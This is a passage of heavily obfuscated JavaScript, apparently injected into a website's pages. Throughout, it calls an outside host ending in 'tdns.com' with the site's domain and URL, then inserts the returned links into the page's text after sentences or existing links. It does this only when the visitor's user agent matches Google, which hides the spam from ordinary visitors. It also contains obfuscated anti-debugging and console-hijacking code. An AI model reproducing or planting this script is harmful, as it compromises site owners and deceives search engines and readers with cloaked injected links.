_0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});

--- FILE ---
content_type: text/plain
